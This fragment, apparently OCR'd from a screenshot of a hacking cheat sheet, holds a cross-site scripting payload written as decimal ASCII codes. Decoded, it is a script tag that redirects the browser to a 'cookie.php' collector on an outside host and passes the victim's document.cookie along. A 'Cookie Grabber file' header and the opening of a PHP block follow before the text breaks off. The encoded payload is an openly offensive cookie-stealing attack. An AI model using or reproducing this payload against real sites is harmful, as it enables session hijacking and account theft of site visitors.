
#- ASCII : 60 83 67 82 73 80 84 62 108 
111 99 97 116 105 111 110 46 104 114 
101 102 61 39 104 116 116 112 58 47 47 
119 119 119 46 121 111 117 114 115 105 
116 101 46 99 111 109 47 99 111 111 107 
105 101 46 112 104 112 63 99 111 111 
107 105 101 61 39 43 101 115 99 97 112 
101 40 100 111 99 117 109 101 110 116 
46 99 111 111 107 105 101 41 60 47 83 
67 82 73 80 84 62 

#

################################

Cookie Grabber file :

################################

#

# <?php

#
